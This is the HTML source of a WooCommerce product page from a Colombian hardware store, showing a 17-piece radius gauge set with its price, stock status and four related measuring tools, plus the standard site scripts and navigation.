/*# sourceURL=shoppingcart-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://ferreteriamoderna.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoppingcart-responsive-css' href='https://ferreteriamoderna.com/wp-content/themes/shoppingcart/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://ferreteriamoderna.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/customize-my-account-for-woocommerce/assets/js/frontend-unique.js?ver=6.9" id="wcmamtx-frontend-unique-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://ferreteriamoderna.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ferreteriamoderna.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferreteriamoderna.com/wp-json/wp/v2/product/52472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferreteriamoderna.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://ferreteriamoderna.com/product/galgas-para-radios-en-mm-1-7-17-pcs/" />
<link rel='shortlink' href='https://ferreteriamoderna.com/?p=52472' />

			<meta name="viewport" content="width=device-width" />
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ferreteriamoderna.com/wp-content/uploads/2022/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ferreteriamoderna.com/wp-content/uploads/2022/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferreteriamoderna.com/wp-content/uploads/2022/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://ferreteriamoderna.com/wp-content/uploads/2022/08/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			element.style {
}
.woocommerce ul.products li.product .button {
    margin-top: 5px;
    background-color: rgba(255,255,255,0.7);
    border: 1px solid #333;
    color: #333;
    border-radius: 0;
    padding: 8px 20px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular product-template-default single single-product postid-52472 wp-custom-logo wp-embed-responsive wp-theme-shoppingcart theme-shoppingcart wc-pac-hide-sale-flash woocommerce woocommerce-page woocommerce-no-js hide-catalog-menu  elementor-default elementor-kit-89585">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Saltar al contenido</a>
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header" role="banner">
	<div class="header-wrap">
					<!-- Top Header============================================= -->
		<div class="top-header">
			
			<div id="site-branding">
				<div class="wrap">

					<a href="https://ferreteriamoderna.com/" class="custom-logo-link" rel="home"><img width="399" height="113" src="https://ferreteriamoderna.com/wp-content/uploads/2022/05/logo-ferreteria-blancof.png" class="custom-logo" alt="Ferreteria Moderna &#8211; Medellín" decoding="async" srcset="https://ferreteriamoderna.com/wp-content/uploads/2022/05/logo-ferreteria-blancof.png 399w, https://ferreteriamoderna.com/wp-content/uploads/2022/05/logo-ferreteria-blancof-300x85.png 300w" sizes="(max-width: 399px) 100vw, 399px" /></a>
					<div class="header-right">
						
							<div id="search-box" class="clearfix">
								<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://ferreteriamoderna.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>							</div>  <!-- end #search-box -->
								<div class="cart-box">
			<div class="sx-cart-views">
				<a href="https://ferreteriamoderna.com/cart/" class="wcmenucart-contents">
					<i class="fa fa-shopping-basket"></i>
					<span class="cart-value">0</span>
				</a>
				<div class="my-cart-wrap">
					<div class="my-cart">Total</div>
					<div class="cart-total">&#036;0</div>
				</div>
			</div>
			
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div>		</div> <!-- end .cart-box -->
						</div> <!-- end .header-right -->
				</div><!-- end .wrap -->	
			</div><!-- end #site-branding -->
					

			<!-- Main Header============================================= -->
			<div id="sticky-header" class="clearfix">
				<div class="wrap">
					<div class="main-header clearfix">

						<!-- Main Nav ============================================= -->
													<div id="site-branding">

								<a href="https://ferreteriamoderna.com/" class="custom-logo-link" rel="home"><img width="399" height="113" src="https://ferreteriamoderna.com/wp-content/uploads/2022/05/logo-ferreteria-blancof.png" class="custom-logo" alt="Ferreteria Moderna &#8211; Medellín" decoding="async" srcset="https://ferreteriamoderna.com/wp-content/uploads/2022/05/logo-ferreteria-blancof.png 399w, https://ferreteriamoderna.com/wp-content/uploads/2022/05/logo-ferreteria-blancof-300x85.png 300w" sizes="(max-width: 399px) 100vw, 399px" /></a>							</div><!-- end #site-branding -->

							
							<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Menú principal">
														
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="line-bar"></span>
								</button><!-- end .menu-toggle -->
								<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-76"><a href="https://ferreteriamoderna.com">Inicio</a></li>
<li id="menu-item-90011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-90011"><a href="https://ferreteriamoderna.com/tienda/">Tienda</a>
<ul class="sub-menu">
	<li id="menu-item-86662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86662"><a href="https://ferreteriamoderna.com/product-category/accesorios/">Accesorios</a></li>
	<li id="menu-item-90251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90251"><a href="https://ferreteriamoderna.com/alambre-de-puas/">Alambre de Púas</a></li>
	<li id="menu-item-86667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86667"><a href="https://ferreteriamoderna.com/product-category/electricos/">Eléctricos</a></li>
	<li id="menu-item-86668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86668"><a href="https://ferreteriamoderna.com/product-category/herramientas-de-construccion/">Herramientas de Construcción</a></li>
	<li id="menu-item-86663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86663"><a href="https://ferreteriamoderna.com/product-category/herramientas-de-corte/">Herramientas de Corte</a></li>
	<li id="menu-item-86670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86670"><a href="https://ferreteriamoderna.com/product-category/herramientas-mecanicas/">Herramientas Mecánicas</a></li>
	<li id="menu-item-86665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86665"><a href="https://ferreteriamoderna.com/product-category/herramientas-de-mano/">Herramientas de Mano</a></li>
	<li id="menu-item-86661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86661"><a href="https://ferreteriamoderna.com/product-category/hogar-y-varios/">Hogar y Varios</a></li>
	<li id="menu-item-86664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86664"><a href="https://ferreteriamoderna.com/product-category/plomeria/">Plomería</a></li>
	<li id="menu-item-86669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86669"><a href="https://ferreteriamoderna.com/product-category/tornilleria/">Tornillería</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://ferreteriamoderna.com/contacto/">Contacto</a></li>
<li id="menu-item-112011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112011"><a href="https://ferreteriamoderna.com/wp-login.php">Acceder</a></li>
</ul>							</nav> <!-- end #site-navigation -->

													<div class="header-right">
										<div class="cart-box">
			<div class="sx-cart-views">
				<a href="https://ferreteriamoderna.com/cart/" class="wcmenucart-contents">
					<i class="fa fa-shopping-basket"></i>
					<span class="cart-value">0</span>
				</a>
				<div class="my-cart-wrap">
					<div class="my-cart">Total</div>
					<div class="cart-total">&#036;0</div>
				</div>
			</div>
			
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div>		</div> <!-- end .cart-box -->
								</div> <!-- end .header-right -->

					</div> <!-- end .main-header -->
				</div> <!-- end .wrap -->
					</div> <!-- end #sticky-header -->
					
				</div>
				<!-- end .top-header -->

	</div> <!-- end .header-wrap -->

	

	<!-- Main Slider ============================================= -->
	</header> <!-- end #masthead -->

<!-- Main Page Start ============================================= -->
<div id="site-content-contain"class="site-content-contain">
	<div id="content" class="site-content">
	<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="woocommerce-notices-wrapper"></div><div id="product-52472" class="product type-product post-52472 status-publish first outofstock product_cat-herramientas-de-medicion shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://ferreteriamoderna.com/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Esperando la imagen de producto" class="wp-post-image" /></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">GALGAS PARA RADIOS EN MM 1-7 17 PCS</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40,600</bdi></span> IVA incluído</p>
<div class="woocommerce-product-details__short-description">
	
El producto entregado puede variar de acuerdo a la fabricación del productor.<br /><br /></div>
<p class="stock out-of-stock">Agotado</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">14393</span></span>

	
	<span class="posted_in">Categoría: <a href="https://ferreteriamoderna.com/product-category/herramientas-de-medicion/" rel="tag">Herramientas de Medición</a></span>
	
	
</div>
	</div>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-59232 status-publish first instock product_cat-herramientas-de-medicion has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ferreteriamoderna.com/product/calibrador-de-llantas-tg-9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="300" height="300" src="https://ferreteriamoderna.com/wp-content/uploads/2022/08/5396-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CALIBRADOR DE LLANTAS AUTO 0-150 PSI SPRAYIT TG-9 1801001" decoding="async" srcset="https://ferreteriamoderna.com/wp-content/uploads/2022/08/5396-300x300.jpg 300w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/5396-150x150.jpg 150w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/5396-75x75.jpg 75w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/5396-100x100.jpg 100w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/5396.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CALIBRADOR DE LLANTAS AUTO 0-150 PSI SPRAYIT TG-9 1801001</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46,500</bdi></span> IVA incluído</span>
</a><a href="/product/galgas-para-radios-en-mm-1-7-17-pcs/?add-to-cart=59232" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59232" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="59232" data-product_sku="5396" aria-label="Añadir al carrito: &ldquo;CALIBRADOR DE LLANTAS AUTO 0-150 PSI SPRAYIT TG-9 1801001&rdquo;" rel="nofollow" data-success_message="«CALIBRADOR DE LLANTAS AUTO 0-150 PSI SPRAYIT TG-9 1801001» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59232" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-57688 status-publish instock product_cat-herramientas-de-medicion has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ferreteriamoderna.com/product/calibrador-de-galgas-26-hojas-gga026-uyustools/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://ferreteriamoderna.com/wp-content/uploads/2022/08/7630-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CALIBRADOR DE GALGAS 26 HOJAS GGA026 UYUSTOOLS" decoding="async" srcset="https://ferreteriamoderna.com/wp-content/uploads/2022/08/7630-300x300.jpg 300w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/7630-150x150.jpg 150w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/7630-75x75.jpg 75w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/7630-100x100.jpg 100w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/7630.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CALIBRADOR DE GALGAS 26 HOJAS GGA026 UYUSTOOLS</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18,000</bdi></span> IVA incluído</span>
</a><a href="/product/galgas-para-radios-en-mm-1-7-17-pcs/?add-to-cart=57688" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57688" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="57688" data-product_sku="7630" aria-label="Añadir al carrito: &ldquo;CALIBRADOR DE GALGAS 26 HOJAS GGA026 UYUSTOOLS&rdquo;" rel="nofollow" data-success_message="«CALIBRADOR DE GALGAS 26 HOJAS GGA026 UYUSTOOLS» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57688" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-58242 status-publish instock product_cat-herramientas-de-medicion has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ferreteriamoderna.com/product/nivel-aluminio-magnetico-18-forte-4271/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://ferreteriamoderna.com/wp-content/uploads/2023/04/15531-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NIVEL TRAMONTINA DE ALUMINIO 450 MMM 43100/018" decoding="async" srcset="https://ferreteriamoderna.com/wp-content/uploads/2023/04/15531.jpg 300w, https://ferreteriamoderna.com/wp-content/uploads/2023/04/15531-150x150.jpg 150w, https://ferreteriamoderna.com/wp-content/uploads/2023/04/15531-75x75.jpg 75w, https://ferreteriamoderna.com/wp-content/uploads/2023/04/15531-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">NIVEL TRAMONTINA DE ALUMINIO 450 MMM 43100/018</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36,000</bdi></span> IVA incluído</span>
</a><a href="/product/galgas-para-radios-en-mm-1-7-17-pcs/?add-to-cart=58242" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_58242" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="58242" data-product_sku="15531" aria-label="Añadir al carrito: &ldquo;NIVEL TRAMONTINA DE ALUMINIO 450 MMM 43100/018&rdquo;" rel="nofollow" data-success_message="«NIVEL TRAMONTINA DE ALUMINIO 450 MMM 43100/018» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_58242" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-60192 status-publish last instock product_cat-herramientas-de-medicion has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ferreteriamoderna.com/product/flexometro-8-metros-herragro-75832008/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://ferreteriamoderna.com/wp-content/uploads/2022/08/1863-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FLEXOMETRO 8 METROS HERRAGRO T1328832008" decoding="async" srcset="https://ferreteriamoderna.com/wp-content/uploads/2022/08/1863-300x300.jpg 300w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/1863-150x150.jpg 150w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/1863-75x75.jpg 75w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/1863-100x100.jpg 100w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/1863.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">FLEXOMETRO 8 METROS HERRAGRO T1328832008</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33,200</bdi></span> IVA incluído</span>
</a><a href="/product/galgas-para-radios-en-mm-1-7-17-pcs/?add-to-cart=60192" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60192" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60192" data-product_sku="1863" aria-label="Añadir al carrito: &ldquo;FLEXOMETRO 8 METROS HERRAGRO T1328832008&rdquo;" rel="nofollow" data-success_message="«FLEXOMETRO 8 METROS HERRAGRO T1328832008» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_60192" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

		</main><!-- end #main -->
	</div> <!-- #primary -->
<aside id="secondary" class="widget-area" role="complementary" aria-label="Secundario">
			<div id="block-15" class="widget widget_block"><div data-block-name="woocommerce/product-search" data-form-id="wc-block-product-search-0" class="wc-block-product-search wp-block-woocommerce-product-search"><form role="search" method="get" action="https://ferreteriamoderna.com/"><label for="wc-block-search__input-1" class="wc-block-product-search__label">Buscar</label>
			<div class="wc-block-product-search__fields">
				<input type="search" id="wc-block-search__input-1" class="wc-block-product-search__field" placeholder="Buscar productos..." name="s" /><button type="submit" class="wc-block-product-search__button" aria-label="Buscar">
				<svg aria-hidden="true" role="img" focusable="false" class="dashicon dashicons-arrow-right-alt2" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
				<input type="hidden" name="post_type" value="product" />
			</div>
		</form></div></div><div id="block-7" class="widget widget_block"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/accesorios/"><span class="wc-block-product-categories-list-item__name">Accesorios</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">43</span><span class="screen-reader-text">43 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/automotrices/"><span class="wc-block-product-categories-list-item__name">Automotrices</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/electricos/"><span class="wc-block-product-categories-list-item__name">Eléctricos</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">87</span><span class="screen-reader-text">87 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/equipos-de-seguridad/"><span class="wc-block-product-categories-list-item__name">Equipos de Seguridad</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">66</span><span class="screen-reader-text">66 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-abrasivas/"><span class="wc-block-product-categories-list-item__name">Herramientas Abrasivas</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">125</span><span class="screen-reader-text">125 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-agricolas/"><span class="wc-block-product-categories-list-item__name">Herramientas Agrícolas</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">122</span><span class="screen-reader-text">122 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-de-construccion/"><span class="wc-block-product-categories-list-item__name">Herramientas de Construcción</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">184</span><span class="screen-reader-text">184 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-de-corte/"><span class="wc-block-product-categories-list-item__name">Herramientas de Corte</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">183</span><span class="screen-reader-text">183 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-de-mano/"><span class="wc-block-product-categories-list-item__name">Herramientas de Mano</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">164</span><span class="screen-reader-text">164 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-de-medicion/"><span class="wc-block-product-categories-list-item__name">Herramientas de Medición</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">17</span><span class="screen-reader-text">17 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-electricas/"><span class="wc-block-product-categories-list-item__name">Herramientas Eléctricas</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">17</span><span class="screen-reader-text">17 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-mecanicas/"><span class="wc-block-product-categories-list-item__name">Herramientas Mecánicas</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">106</span><span class="screen-reader-text">106 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-neumaticas/"><span class="wc-block-product-categories-list-item__name">Herramientas Neumáticas</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">20</span><span class="screen-reader-text">20 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/hogar-y-varios/"><span class="wc-block-product-categories-list-item__name">Hogar y Varios</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">558</span><span class="screen-reader-text">558 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/lubricantes/"><span class="wc-block-product-categories-list-item__name">Lubricantes</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">10</span><span class="screen-reader-text">10 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/pinturas/"><span class="wc-block-product-categories-list-item__name">Pinturas</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">78</span><span class="screen-reader-text">78 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/plomeria/"><span class="wc-block-product-categories-list-item__name">Plomería</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">322</span><span class="screen-reader-text">322 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/tornilleria/"><span class="wc-block-product-categories-list-item__name">Tornillería</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">103</span><span class="screen-reader-text">103 productos</span></span>				</li>			</ul></div></div></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="widget-wrap">
		<div class="wrap">
			<div class="widget-area">
			<div class="column-4"><aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://ferreteriamoderna.com/wp-content/uploads/2022/05/epayco.png" alt="" class="wp-image-90189" width="178" height="121" srcset="https://ferreteriamoderna.com/wp-content/uploads/2022/05/epayco.png 510w, https://ferreteriamoderna.com/wp-content/uploads/2022/05/epayco-300x205.png 300w" sizes="(max-width: 178px) 100vw, 178px" /></figure>
</aside><aside id="block-37" class="widget widget_block">
<div style="height:39px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside id="block-36" class="widget widget_block">
